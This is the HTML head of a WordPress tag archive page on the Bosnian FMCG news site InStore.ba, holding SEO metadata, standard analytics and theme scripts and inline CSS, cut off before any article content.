

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/dm-bh/
body_size: 37779
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>dm bh Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/dm-bh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dm bh Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/dm-bh/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/dm-bh/","url":"https://instore.ba/tag/dm-bh/","name":"dm bh Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/dm-bh/#primaryimage"},"image":{"@id":"https://instore.ba/tag/dm-bh/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/06/IM3_0189.jpg","breadcrumb":{"@id":"https://instore.ba/tag/dm-bh/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/dm-bh/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/06/IM3_0189.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2022/06/IM3_0189.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/dm-bh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"dm bh"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; dm bh Tag Feed" href="https://instore.ba/tag/dm-bh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/3377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fb2df1bafd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap 